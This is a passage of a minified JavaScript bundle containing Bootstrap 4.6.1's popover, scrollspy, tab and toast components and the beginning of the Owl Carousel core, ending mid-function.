Z="popover",J=i.default.fn[Z],tt=new RegExp("(^|\\s)bs-popover\\S+","g"),et=l({},K.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),nt=l({},K.DefaultType,{content:"(string|element|function)"}),at={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},it=function(t){var e,n;function a(){return t.apply(this,arguments)||this}n=t,(e=a).prototype=Object.create(n.prototype),e.prototype.constructor=e,d(e,n);var o=a.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){i.default(this.getTipElement()).addClass("bs-popover-"+t)},o.getTipElement=function(){return this.tip=this.tip||i.default(this.config.template)[0],this.tip},o.setContent=function(){var t=i.default(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=i.default(this.getTipElement()),e=t.attr("class").match(tt);null!==e&&e.length>0&&t.removeClass(e.join(""))},a._jQueryInterface=function(t){return this.each((function(){var e=i.default(this).data("bs.popover"),n="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new a(this,n),i.default(this).data("bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}}))},s(a,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"Default",get:function(){return et}},{key:"NAME",get:function(){return Z}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return at}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return nt}}]),a}(K);i.default.fn[Z]=it._jQueryInterface,i.default.fn[Z].Constructor=it,i.default.fn[Z].noConflict=function(){return i.default.fn[Z]=J,it._jQueryInterface};var ot="scrollspy",rt=i.default.fn[ot],st={offset:10,method:"auto",target:""},lt={offset:"number",method:"string",target:"(string|element)"},dt=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,i.default(this._scrollElement).on("scroll.bs.scrollspy",(function(t){return n._process(t)})),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,a="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(t){var e,o=c.getSelectorFromElement(t);if(o&&(e=document.querySelector(o)),e){var r=e.getBoundingClientRect();if(r.width||r.height)return[i.default(e)[n]().top+a,o]}return null})).filter((function(t){return t})).sort((function(t,e){return t[0]-e[0]})).forEach((function(e){t._offsets.push(e[0]),t._targets.push(e[1])}))},e.dispose=function(){i.default.removeData(this._element,"bs.scrollspy"),i.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=l({},st,"object"==typeof t&&t?t:{})).target&&c.isElement(t.target)){var e=i.default(t.target).attr("id");e||(e=c.getUID(ot),i.default(t.target).attr("id",e)),t.target="#"+e}return c.typeCheckConfig(ot,t,lt),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var a=this._targets[this._targets.length-1];this._activeTarget!==a&&this._activate(a)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&t>=this._offsets[i]&&(void 0===this._offsets[i+1]||t<this._offsets[i+1])&&this._activate(this._targets[i])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map((function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'})),n=i.default([].slice.call(document.querySelectorAll(e.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),i.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(t){return t.classList.contains("active")})).forEach((function(t){return t.classList.remove("active")}))},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this).data("bs.scrollspy");if(n||(n=new t(this,"object"==typeof e&&e),i.default(this).data("bs.scrollspy",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"Default",get:function(){return st}}]),t}();i.default(window).on("load.bs.scrollspy.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),e=t.length;e--;){var n=i.default(t[e]);dt._jQueryInterface.call(n,n.data())}})),i.default.fn[ot]=dt._jQueryInterface,i.default.fn[ot].Constructor=dt,i.default.fn[ot].noConflict=function(){return i.default.fn[ot]=rt,dt._jQueryInterface};var ut=i.default.fn.tab,ct=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&i.default(this._element).hasClass("active")||i.default(this._element).hasClass("disabled"))){var e,n,a=i.default(this._element).closest(".nav, .list-group")[0],o=c.getSelectorFromElement(this._element);if(a){var r="UL"===a.nodeName||"OL"===a.nodeName?"> li > .active":".active";n=(n=i.default.makeArray(i.default(a).find(r)))[n.length-1]}var s=i.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=i.default.Event("show.bs.tab",{relatedTarget:n});if(n&&i.default(n).trigger(s),i.default(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(e=document.querySelector(o)),this._activate(this._element,a);var d=function(){var e=i.default.Event("hidden.bs.tab",{relatedTarget:t._element}),a=i.default.Event("shown.bs.tab",{relatedTarget:n});i.default(n).trigger(e),i.default(t._element).trigger(a)};e?this._activate(e,e.parentNode,d):d()}}},e.dispose=function(){i.default.removeData(this._element,"bs.tab"),this._element=null},e._activate=function(t,e,n){var a=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?i.default(e).children(".active"):i.default(e).find("> li > .active"))[0],r=n&&o&&i.default(o).hasClass("fade"),s=function(){return a._transitionComplete(t,o,n)};if(o&&r){var l=c.getTransitionDurationFromElement(o);i.default(o).removeClass("show").one(c.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},e._transitionComplete=function(t,e,n){if(e){i.default(e).removeClass("active");var a=i.default(e.parentNode).find("> .dropdown-menu .active")[0];a&&i.default(a).removeClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}i.default(t).addClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),c.reflow(t),t.classList.contains("fade")&&t.classList.add("show");var o=t.parentNode;if(o&&"LI"===o.nodeName&&(o=o.parentNode),o&&i.default(o).hasClass("dropdown-menu")){var r=i.default(t).closest(".dropdown")[0];if(r){var s=[].slice.call(r.querySelectorAll(".dropdown-toggle"));i.default(s).addClass("active")}t.setAttribute("aria-expanded",!0)}n&&n()},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this),a=n.data("bs.tab");if(a||(a=new t(this),n.data("bs.tab",a)),"string"==typeof e){if(void 0===a[e])throw new TypeError('No method named "'+e+'"');a[e]()}}))},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}}]),t}();i.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),ct._jQueryInterface.call(i.default(this),"show")})),i.default.fn.tab=ct._jQueryInterface,i.default.fn.tab.Constructor=ct,i.default.fn.tab.noConflict=function(){return i.default.fn.tab=ut,ct._jQueryInterface};var ht="toast",ft=i.default.fn[ht],pt={animation:!0,autohide:!0,delay:500},mt={animation:"boolean",autohide:"boolean",delay:"number"},gt=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var e=t.prototype;return e.show=function(){var t=this,e=i.default.Event("show.bs.toast");if(i.default(this._element).trigger(e),!e.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var n=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),i.default(t._element).trigger("shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout((function(){t.hide()}),t._config.delay))};if(this._element.classList.remove("hide"),c.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var a=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(a)}else n()}},e.hide=function(){if(this._element.classList.contains("show")){var t=i.default.Event("hide.bs.toast");i.default(this._element).trigger(t),t.isDefaultPrevented()||this._close()}},e.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),i.default(this._element).off("click.dismiss.bs.toast"),i.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},e._getConfig=function(t){return t=l({},pt,i.default(this._element).data(),"object"==typeof t&&t?t:{}),c.typeCheckConfig(ht,t,this.constructor.DefaultType),t},e._setListeners=function(){var t=this;i.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return t.hide()}))},e._close=function(){var t=this,e=function(){t._element.classList.add("hide"),i.default(t._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},e._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this),a=n.data("bs.toast");if(a||(a=new t(this,"object"==typeof e&&e),n.data("bs.toast",a)),"string"==typeof e){if(void 0===a[e])throw new TypeError('No method named "'+e+'"');a[e](this)}}))},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"DefaultType",get:function(){return mt}},{key:"Default",get:function(){return pt}}]),t}();i.default.fn[ht]=gt._jQueryInterface,i.default.fn[ht].Constructor=gt,i.default.fn[ht].noConflict=function(){return i.default.fn[ht]=ft,gt._jQueryInterface},t.Alert=f,t.Button=m,t.Carousel=x,t.Collapse=S,t.Dropdown=P,t.Modal=q,t.Popover=it,t.Scrollspy=dt,t.Tab=ct,t.Toast=gt,t.Tooltip=K,t.Util=c,Object.defineProperty(t,"__esModule",{value:!0})}(e,n(0),n(3))},function(t,e){var n,a,i;!function(t,e,n,a){function i(e,n){this.settings=null,this.options=t.extend({},i.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,n){this._handlers[n]=t.proxy(this[n],this)}),this)),t.each(i.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(i.Workers,t.proxy((function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})}),this)),this.setup(),this.initialize()}i.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Type={Event:"event",State:"state"},i.Plugins={},i.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",n=!this.settings.autoWidth,a=this.settings.rtl,i={width:"auto","margin-left":a?e:"","margin-right":a?"":e};!n&&this.$stage.children().css(i),t.css=i}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,a=this._items.length,i=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};a--;)n=this._mergers[a],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,t.items.merge=n>1||t.items.merge,o[a]=i?e*n:this._items[a].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],n=this._items,a=this.settings,i=Math.max(2*a.items,4),o=2*Math.ceil(n.length/2),r=a.loop&&n.length?a.rewind?i:Math.max(i,o):0,s="",l="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),s+=n[e[e.length-1]][0].outerHTML,e.push(this.normalize(n.length-1-(e.length-1)/2,!0)),l=n[e[e.length-1]][0].outerHTML+l,r-=1;this._clones=e,t(s).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,n=-1,a=0,i=0,o=[];++n<e;)a=o[n-1]||0,i=this._widths[this.relative(n)]+this.settings.margin,o.push(a+i*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,n={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,n=!this.settings.autoWidth,a=this.$stage.children();if(n&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],a.eq(e).css(t.css);else n&&(t.css.width=t.items.width,a.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,n,a,i=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,s=r+this.width()*i,l=[];for(n=0,a=this._coordinates.length;n<a;n++)t=this._coordinates[n-1]||0,e=Math.abs(this._coordinates[n])+o*i,(this.op(t,"<=",r)&&this.op(t,">",s)||this.op(e,"<",r)&&this.op(e,">",s))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],i.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},i.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},i.prototype.initialize=function(){var t,e,n;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,n=this.$element.children(e).width(),t.length&&n<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},i.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},i.prototype.setup=function(){var e=this.viewport(),n=this.options.responsive,a=-1,i=null;n?(t.each(n,(function(t){t<=e&&t>a&&(a=Number(t))})),"function"==typeof(i=t.extend({},this.options,n[a])).stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+a))):i=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=a,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},i.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},i.prototype.update=function(){for(var e=0,n=this._pipe.length,a=t.proxy((function(t){return this[t]}),this._invalidated),i={};e<n;)(this._invalidated.all||t.grep(this._pipe[e].filter,a).length>0)&&this._pipe[e].run(i),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},i.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},i.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},i.prototype.onDragStart=function(e){var a=null;3!==e.which&&(t.support.transform?a={x:(a=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===a.length?12:4],y:a[16===a.length?13:5]}:(a=this.$stage.position(),a={x:this.settings.rtl?a.left+this.$stage.width()-this.width()+this.settings.margin:a.left,y:a.top}),this.is("animating")&&(t.support.transform?this.animate(a.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=a,this._drag.stage.current=a,this._drag.pointer=this.pointer(e),t(n).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(n).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var a=this.difference(this._drag.pointer,this.pointer(e));t(n).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(a.x)<Math.abs(a.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},i.prototype.onDragMove=function(t){var e=null,n=null,a=null,i=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,i);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%n+n)%n+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),a=this.settings.pullDrag?-1*i.x/5:0,o.x=Math.max(Math.min(o.x,e+a),n+a)),this._drag.stage.current=o,this.animate(o.x))},i.prototype.onDragEnd=function(e){var a=this.difference(this._drag.pointer,this.pointer(e)),i=this._drag.stage.current,o=a.x>0^this.settings.rtl?"left":"right";t(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==a.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==a.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(a.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},i.prototype.closest=function(e,n){var i=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy((function(t,s){return"left"===n&&e>s-30&&e<s+30?i=t:"right"===n&&e>s-o-30&&e<s-o+30?i=t+1:this.op(e,"<",s)&&this.op(e,">",r[t+1]!==a?r[t+1]:s-o)&&(i="left"===n?t+1:t),-1===i}),this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?i=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(i=e=this.maximum())),i},i.prototype.animate=function(e){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},i.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},i.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},i.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},i.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var n=this._items.length,i=e?0:this._clones.length;return!this.isNumeric(t)||n<1?t=a:(t<0||t>=n+i)&&(t=((t-i/2)%n+n)%n+i/2),t},i.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,n,a,i=this.settings,o=this._coordinates.length;if(i.loop)o=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(e=this._items.length)for(n=this._items[--e].width(),a=this.$element.width();e--&&!((n+=this._items[e].width()+this.settings.margin)>a););o=e+1}else o=i.center?this._items.length-1:this._items.length-i.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(e){var n=this._clones.length/2,i=n+this._items.length,o=function(t){return t%2==0?i+t/2:n-(t+1)/2};return e===a?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,n){return t===e?o(n):null}))},i.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},i.prototype.coordinates=function(e){var n,i=1,o=e-1;return e===a?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(i=-1,o=e+1),n=this._coordinates[e],n+=(this.width()-n+(this._coordinates[o]||0))/2*i):n=this._coordinates[o]||0,n=Math.ceil(n))},i.prototype.duration=function(t,e,n){return 0===n?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(n||this.settings.smartSpeed)},i.prototype.to=function(t,e){var n=this.current(),a=null,i=t-this.relative(n),o=(i>0)-(i<0),r=this._items.length,s=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>r/2&&(i+=-1*o*r),(a=(((t=n+i)-s)%r+r)%r+s)!==t&&a-i<=l&&a-i>0&&(n=a-i,t=a,this.reset(n))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(s,Math.min(l,t)),this.speed(this.duration(n,t,e)),this.current(t),this.isVisible()&&this.update()},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},i.prototype.viewport=function(){var a;return this.options.responsiveBaseElement!==e?a=t(this.options.responsiveBaseElement).width():e.innerWidth?a=e.innerWidth:n.documentElement&&n.documentElement.clientWidth?a=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),a},i.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(e,n){var i=this.relative(this._current);n=n===a?this._items.length:this.normalize(n,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:n}),e=this.prepare(e),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[n-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(e),this._items.splice(n,0,e),this._mergers.splice(n,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:e,position:n})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy((function(t){n.attr("src",t.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))}),this))},i.prototype.destroy=function(){for(var a in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(n).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[a].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},i.prototype.op=function(t,e,n){var a=this.settings.rtl;switch(e){case"<":return a?t>n:t<n;case">":return a?t<n:t>n;case">=":return a?t<=n:t>=n;case"<=":return 